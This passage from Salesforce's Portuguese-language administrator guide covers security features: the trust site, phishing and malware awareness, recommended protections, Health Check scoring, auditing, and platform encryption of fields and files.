Campo 4 AND Campo 6 AND Campo 7) OR (Campo 2 AND Campo 4 AND Campo 6 AND Campo 8)

Embora essa regra de correspondência esteja dentro do limite de campos, ela excede o limite de 10 linhas quando escrita no formato padronizado e, portanto, não pode ser salva. Você precisa refinar a regra de correspondência para que ela use menos operadores OR nos agrupamentos.

CONSULTE TAMBÉM:

[Chaves de correspondência e regras de correspondência](#page-786-0)

# Segurança

# Visão geral de segurança

O Salesforce foi criado com segurança para proteger seus dados e aplicativos. Você também pode implementar seu próprio esquema de segurança de acordo com a estrutura e as necessidades da sua organização. No entanto, a proteção dos seus dados é uma responsabilidade compartilhada entre você e o Salesforce. Com os recursos de segurança do Salesforce, você pode capacitar seus usuários a trabalhar de forma eficiente e segura.

O Salesforce limita a exposição de dados aos usuários que trabalham com eles. Implemente os controles de segurança que você considera apropriados para a sensibilidade dos seus dados. Seus dados são protegidos contra o acesso não autorizado de fora da sua empresa. E também contra o uso inadequado por seus usuários.

Para obter mais informações sobre os vários componentes de segurança no Salesforce, consulte estes tópicos:

- **•** [Confiança e Salesforce](#page-795-0)
- **•** [Infra-estrutura de segurança](#page-797-0)
- **•** [Verificação de integridade de segurança](#page-797-1)
- **•** [Auditoria](#page-801-0)
- **•** [Criptografia de plataforma](#page-802-0)
- **•** [Segurança da sessão](#page-827-0)
- **•** [Visão geral da autenticação do usuário](#page-838-0)
- **•** [Visão geral de login único](#page-838-1)
- **•** [Segurança baseada em rede](#page-839-0)
- **•** [Segurança CAPTCHA para exportação de dados](#page-839-1)
- **•** [Meus domínios](#page-860-0)
- <span id="page-795-0"></span>**•** [Provedores de identidade e provedores de serviços](#page-967-0)
- **•** [Senhas](#page-513-0)
- **•** [Protegendo o acesso aos dados](#page-525-0)

# Confiança e Salesforce

A confiança começa com a transparência. É por isso que o Salesforce exibe informações em tempo real sobre desempenho e segurança do sistema sobre o site confiável, no endereço <http://trust.salesforce.com>. O site fornece dados em tempo real sobre o desempenho do sistema, tentativas atuais e recentes de phishing e malware, e dicas sobre as melhores práticas de segurança para sua organização.

A guia Segurança, no site de confiança, inclui informações valiosas que podem ajudá-lo a proteger os dados de sua empresa. Mais particularmente, phishing e malware são os golpes de Internet que mais crescem.

O phishing é uma técnica de engenharia social que tenta adquirir informações confidenciais, como nomes de usuário, senhas e detalhes do cartão de crédito ao se mascarar como entidade confiável em uma comunicação eletrônica. Os phishers, como são chamados, muitas vezes instruem os usuários a inserir detalhes em um site falso cujos URL e aparência são quase idênticos ao legítimo. À medida que cresce a comunidade Salesforce, ela vem se tornando um alvo cada vez mais convidativo para phishers. Você nunca receberá um email ou um telefonema de um funcionário do Salesforce pedindo para você revelar a senha; por isso, não a revele para ninguém. Você pode relatar quaisquer atividades suspeitas clicando no link **Relatar um email suspeito** na guia **Confiança** do endereço [http://trust.salesforce.com.](http://trust.salesforce.com)

O malware é um software feito para se infiltrar ou danificar um sistema de computadores sem o consentimento informado do proprietário. Trata-se de um termo geral usado para cobrir diversas formas de softwares hostis, intrusivos ou desagradáveis, e inclui vírus de computador e spyware.

# O que o Salesforce está fazendo

A segurança do cliente é a base do sucesso. Por isso, o Salesforce continuará a implementar as melhores práticas e tecnologias possíveis nessa área. As ações recentes e contínuas incluem:

- **•** Monitoramento e análise ativos dos logs, permitindo alertas proativos a clientes que foram afetados.
- **•** Colaboração com os principais fornecedores e especialistas de segurança em relação a ameaças específicas.
- **•** Execução de estratégias rápidas para remover ou desativar sites fraudulento (muitas vezes em até uma hora após a detecção).
- **•** Reforço da educação em segurança e maior rigidez nas políticas de acesso dentro do Salesforce.
- **•** Avaliação e desenvolvimento de novas tecnologias, tanto para nossos clientes quanto para o desenvolvimento dentro de nossa infra-estrutura.

# O que o Salesforce recomenda que você faça

O Salesforce está comprometido com a definição dos padrões em software-as-a-service como uma parceira eficaz na segurança do cliente. Por isso, além dos esforços internos, o Salesforce recomenda fortemente que os clientes implementem as seguintes alterações para melhorar a segurança:

- **•** Modificar a implementação do Salesforce para ativar as restrições na faixa de IP. Isso permitirá que os usuários acessem o Salesforce somente a partir da rede corporativa ou VPN. Para obter mais informações, consulte [Configurando restrições de login](#page-840-0) na página 835.
- **•** Defina as restrições de segurança da sessão para dificultar ainda mais o spoofing. Para obter mais informações, consulte [Modificar](#page-828-0) [configurações de segurança da sessão](#page-828-0) na página 823
- **•** Eduque seus funcionários para não abrirem emails suspeitos e para ficarem atentos para protegerem-se contra tentativas de phishing.
- **•** Use soluções de segurança dos principais fornecedores, como a Symantec, para implementar filtro de spam e proteção contra malware.
- **•** Designe um contato de segurança dentro de sua organização para que o Salesforce consiga se comunicar com mais eficiência com você. Entre em contato com o representante do Salesforce de posse dessas informações.
- **•** Pense em usar técnicas de autenticação de dois fatores, como tokens RSA, para restringir o acesso à sua rede. Para obter mais informações, consulte [Autenticação de dois fatores](#page-842-0) na página 837

O Salesforce conta com uma Equipe de resposta a incidentes de segurança para reagir a quaisquer problemas de segurança. Para relatar um incidente de segurança ou vulnerabilidade à Salesforce, entre em contato por meio do email [security@salesforce.com.](mailto:security@salesforce.com) Descreva o problema em detalhes, e a equipe responderá em pouco tempo.

# <span id="page-797-0"></span>Infra-estrutura de segurança

Um dos recursos centrais de uma plataforma multitenant é o uso de um único pool de recursos de computação para atender às necessidades de vários clientes diferentes. O Salesforce protege seus dados de todas as outras organizações de clientes usando um identificador exclusivo para a organização, que é associado à sessão de cada usuário. Quando você fizer login na sua organização, as solicitações subsequentes estarão associadas à sua organização usando esse identificador.

O Salesforce utiliza algumas das tecnologias mais avançadas para segurança na Internet disponíveis na atualidade. Quando você acessa o aplicativo usando um navegador compatível com o Salesforce, a tecnologia de Segurança de Camada de Transporte (TLS) protege suas informações usando tanto autenticação de servidor quanto criptografia clássica, garantindo que seus dados estejam seguros, protegidos e disponíveis somente a usuários registrados na sua organização.

<span id="page-797-1"></span>Além disso, o Salesforce está hospedado em um ambiente de servidor seguro que usa um firewall e outras tecnologias avançadas para evitar interferência ou acesso de intrusos externos.

# Verificação de integridade de segurança

A verificação de integridade permite identificar e corrigir vulnerabilidades de segurança nas políticas de senha, nas configurações de acesso à rede e nas configurações de sessão, tudo a partir de uma única página. Uma pontuação resumida mostra como sua organização se compara à linha de base recomendada pela Salesforce.

Em Configuração, insira *Verificação de integridade* na caixa Busca rápida e selecione **Verificação de integridade**.

O padrão de linha de base do Salesforce (1) é um conjunto de valores recomendados para os grupos de configuração Configurações de sessão, Políticas de senha e Acesso de rede (2). Se você alterar todas as configurações de um grupo para serem menos restritivas do que as configurações padrão da linha de base do Salesforce, sua pontuação da verificação de integridade diminuirá.

Suas configurações de alto e médio risco são mostradas, com informações sobre como se comparam

ao valor padrão (3). Para remediar um risco, edite a configuração (4) e atualize sua pontuação (5) para ver se houve melhora. As configurações que atendem ao padrão são listadas na parte inferior.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Exemplo: Suponha que você tenha reduzido o comprimento mínimo da sua senha de 8 (o valor padrão) para 5 e alterado outras configurações em Políticas de senha para serem menos restritivas. Essas alterações tornam as senhas dos usuários mais vulneráveis a adivinhação e outros ataques de força bruta. Consequentemente, sua pontuação geral diminui e essas configurações são listadas como riscos.

### <span id="page-798-0"></span>CONSULTE TAMBÉM:

[Como a pontuação da verificação de integridade é calculada?](#page-798-0)

# Como a pontuação da verificação de integridade é calculada?

A pontuação total da verificação de integridade é calculada usando uma fórmula exclusiva que atribui uma pontuação interna aos grupos de configuração Políticas de senha, Configurações de sessão e Acesso de rede. A pontuação de cada grupo reflete até que ponto todas as configurações no grupo atendem ao padrão de linha de base do Salesforce. Os grupos em que todas as configurações cumprem ou excedem o padrão recebem a pontuação mais alta possível e os grupos que contêm configurações de alto risco recebem a menor pontuação. Além disso, algumas configurações têm um peso maior. As pontuações dos grupos são usadas na fórmula exclusiva para calcular a pontuação total.

Se todas as configurações nos grupos de configuração atenderem ou excederem o padrão, a pontuação total será de 100%. Conforme você atualiza as configurações, atualize a verificação de integridade (1) para ver como as atualizações afetam sua pontuação total. Se tudo der certo, sua barra verde se moverá para a direita!

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



# Ações recomendadas com base na sua pontuação



Nota: Novas organizações do Salesforce têm uma pontuação inicial inferior a 100%. Use a Verificação de integridade para melhorar rapidamente sua pontuação, remediando os riscos altos em Políticas de senha e em outros grupos de configuração.

# O padrão de linha de base do Salesforce

São relacionados a seguir os valores de configuração que cumprem o padrão, que são considerados de médio risco e que são considerados de alto risco.

### **Políticas de senha**





Nota: As configurações Comprimento mínimo da senha e Exigência de complexidade da senha têm o dobro do peso de outras configurações no cálculo da pontuação do grupo Políticas de senha.

### **Acesso de rede**



### **Configurações de sessão**





Nota: Essa configuração está disponível nas edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**.  $\blacksquare$ 

### <span id="page-801-0"></span>CONSULTE TAMBÉM:

[Verificação de integridade de segurança](#page-797-1)

# Auditoria

Os recursos de auditoria não protegem sua organização sozinhos, mas fornecem informações sobre o uso do sistema, o que pode ser essencial para diagnosticar ameaças potenciais ou reais à segurança. É importante que alguma pessoa da sua organização faça auditorias regulares para detectar potenciais abusos. Os outros recursos de segurança fornecidos pelo Salesforce são preventivos. Para verificar se seu sistema é mesmo seguro, faça auditorias para monitorar alterações ou tendências de uso inesperadas.

Os recursos de auditoria incluem:

### **Campos de modificação de registro**

Todos os objetos incluem campos para armazenar o nome do usuário que criou o registro e que o modificou pela última vez. Isso fornece informações básicas de auditoria.

#### **Histórico de login**

Você pode analisar uma lista de tentativas bem-sucedidas ou não de login na sua organização nos últimos seis meses. Consulte [Monitorar histórico de logins](#page-998-0) na página 993.

#### **Rastreando o histórico de campos**

Você também pode ativar a auditoria para campos individuais, o que automaticamente rastreará as alterações nos valores dos campos selecionados. Ainda que a auditoria esteja disponível para todos os objetos personalizados, somente alguns objetos padrão permitem auditoria em nível de campo. Consulte [Rastrear histórico de campos](#page-1009-0) na página 1004.

### **Trilha de auditoria de configuração**

Os administradores também podem exibir uma a Trilha de auditoria de configuração, que registra quando são feitas modificações na configuração de sua organização. Consulte [Monitorar alterações na configuração](#page-1006-0) na página 1001.

# <span id="page-802-0"></span>Criptografia de plataforma

A criptografia da plataforma fornece a seus dados toda uma nova camada de segurança enquanto preserva a funcionalidade essencial da plataforma. Os dados que você seleciona são criptografados em repouso usando um sistema de derivação de chave avançado. Você pode proteger os dados em um nível mais granular do que antes, permitindo que sua empresa cumpra com confiança as políticas de privacidade, as exigências normativas e as obrigações contratuais de manuseio de dados privados.

### [Criptografar campos e arquivos](#page-803-0)

Para implementar a criptografia de plataforma na sua organização, crie um segredo do locatário, especifique os campos e arquivos que deseja criptografar e designe usuários que possam gerar, fazer a rotação e arquivar as chaves da sua organização.

### [Configurar a criptografia de plataforma](#page-807-0)

Com a criptografia de plataforma, você gerencia seu próprio segredo do locatário, que é usado para derivar as chaves de criptografia que protegem seus dados. As chaves nunca são salvas

nem compartilhadas entre organizações. Em vez disso, elas são derivadas sob demanda a partir de um segredo mestre e um segredo do locatário específico da organização, e depois armazenadas em cache em um servidor de aplicativos.

### [Como a criptografia de plataforma funciona](#page-811-0)

A criptografia de plataforma é baseada nas opções de criptografia de dados que a Salesforce oferece por padrão. Ela permite que você criptografe os dados armazenados em diversos campos padrão e personalizados e em arquivos e anexos. Dados são criptografados em repouso, não apenas quando transmitidos em uma rede; portanto, estão protegidos mesmo quando outras linhas de defesa estiverem comprometidas.

### CONSULTE TAMBÉM:

[Guia de implementação de criptografia da plataforma do Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_platform_encryption_implementation_guide.pdf)



Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

# <span id="page-803-0"></span>Criptografar campos e arquivos

Para implementar a criptografia de plataforma na sua organização, crie um segredo do locatário, especifique os campos e arquivos que deseja criptografar e designe usuários que possam gerar, fazer a rotação e arquivar as chaves da sua organização.

### [Criptografar campos](#page-803-1)

Selecione os campos que deseja criptografar. Quando um campo é criptografado, seu valor aparece como asteriscos a usuários que não possuem a permissão para visualizá-lo.

### [Criptografar arquivos e anexos](#page-804-0)

Criptografe arquivos e anexos usando criptografia de plataforma para proporcionar outra camada de proteção de dados. Quando a criptografia da plataforma está ativada, o corpo de cada arquivo ou anexo é criptografado quando carregado.

### [Práticas recomendadas da criptografia de plataforma](#page-805-0)

Separe um tempo para identificar as ameaças mais prováveis para sua organização. Isso o ajudará a distinguir dados que precisam de criptografia dos dados que não precisam, para que você possa criptografar apenas os que precisam. Certifique-se de que seu segredo do locatário e suas chaves tenham uma cópia de segurança e tenha cuidado com quem você permite que gerencie seus segredos e chaves.

# <span id="page-803-1"></span>Criptografar campos

Selecione os campos que deseja criptografar. Quando um campo é criptografado, seu valor aparece como asteriscos a usuários que não possuem a permissão para visualizá-lo.

Dependendo do tamanho de sua organização, a ativação de um campo padrão para criptografia pode levar alguns minutos.

- **1.** Certifique-se de que a sua organização tem uma chave de criptografia ativa. Se não tiver certeza, consulte o administrador.
- **2.** Em Configuração, insira *Criptografia da plataforma* na caixa Busca rápida e selecione **Criptografia da plataforma**.
- **3.** Selecione **Ativar campos padrão criptografados**.
- **4.** Selecione **Editar**.
- **5.** Selecione os campos para criptografar e salve suas configurações.

O serviço de validação de criptografia da plataforma automática é iniciado. Se qualquer uma das configurações da sua organização estiver bloqueando a criptografia, você receberá um email com instruções para corrigi-la.

Os valores dos campos são criptografados automaticamente somente em registros criados ou atualizados após a ativação da criptografia. A Salesforce recomenda atualizar os registros existentes para assegurar que seus valores de campo sejam criptografados. Por exemplo, se você criptografar o campo Descrição no objeto de caso, use o Data Loader para atualizar todos os registros de caso. Entre em contato com a Salesforce caso precise de ajuda com isso.

**EDICÕES** 

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

**EDICÕES** 

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**. Disponível em **Developer** Edition sem custo para organizações criadas no Summer '15 e posteriores.

Disponível tanto no Salesforce Classic como no Lightning Experience.

# PERMISSÕES DO USUÁRIO

Para exibir a configuração:

**•** "Exibir configuração"

Para ativar campos criptografados:

**•** "Personalizar aplicativo"



Nota: Estas informações se aplicam à criptografia de plataforma e não à criptografia clássica.

### CONSULTE TAMBÉM:

[Quais campos eu posso criptografar?](#page-818-0) [O que esperar ao criptografar determinados campos](#page-814-0) [Data Loader](#page-696-0) [Validação automática para criptografia da plataforma](#page-822-0) [Voltar para o tópico pai](#page-803-0)

### <span id="page-804-0"></span>Criptografar arquivos e anexos

Criptografe arquivos e anexos usando criptografia de plataforma para proporcionar outra camada de proteção de dados. Quando a criptografia da plataforma está ativada, o corpo de cada arquivo ou anexo é criptografado quando carregado.

Nota: Antes de começar, certifique-se de que a sua organização tem uma chave de  $\mathcal{F}$ criptografia ativa; se não tiver certeza, consulte o administrador.

Você pode criptografar estes tipos de arquivos:

- **•** Arquivos anexados a feeds.
- **•** Arquivos anexados a registros.
- **•** Arquivos nas guias Conteúdo, Bibliotecas e Arquivos (Salesforce Files, incluindo visualizações de arquivos e arquivos do Salesforce CRM Content).
- **•** Arquivos gerenciados com o Salesforce Files Sync.
- **•** Notes (Beta)

